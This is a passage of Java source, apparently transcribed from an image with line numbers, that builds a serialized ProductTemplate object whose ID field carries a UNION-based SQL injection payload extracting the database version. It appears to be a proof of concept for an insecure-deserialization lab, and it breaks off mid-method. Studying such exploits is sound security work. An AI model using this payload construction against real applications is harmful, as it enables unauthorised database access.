 1 import data.productcatalog.ProductTemplate;
2 import java.io.ByteArrayInputStream;
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectInputStream;
5 import java.io.ObjectOutputStream;
6 import java.io.Serializable;
7 import java.util.Base64;
8
9 class Main {
10 public static void main(String[] args) throws Exception {
11 ProductTemplate originalObject = new ProductTemplate("' union select NULL,NULL,NULL,cast(version() as numeric),NULL,NULL,NULL,NULL-- -");
12
13 String serializedObject = serialize(originalObject);
14
15 System.out.println("Serialized object: " + serializedObject);
16
17 ProductTemplate deserializedObject = deserialize(serializedObject);
18
19 System.out.println("Deserialized object ID: " + deserializedObject.getId());
20 }
21
22 private static String serialize(Serializable obj) throws Exception {
23 ByteArrayOutputStream baos = new ByteArrayOutputStream(512);
24 try (ObjectOutputStream out = new ObjectOutputStream(baos)) {